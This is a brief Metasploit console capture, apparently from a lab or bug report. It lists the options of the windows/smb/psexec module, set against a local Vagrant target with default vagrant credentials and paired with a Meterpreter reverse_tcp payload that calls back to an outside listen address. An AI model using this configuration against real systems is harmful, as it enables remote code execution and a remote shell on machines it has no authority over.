 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 127.0.0.1 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 4445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass vagrant no The password for the specified username
SMBUser vagrant no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 72.69.76.76 yes The listen address (an interface may be specified)
LPORT 45241 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic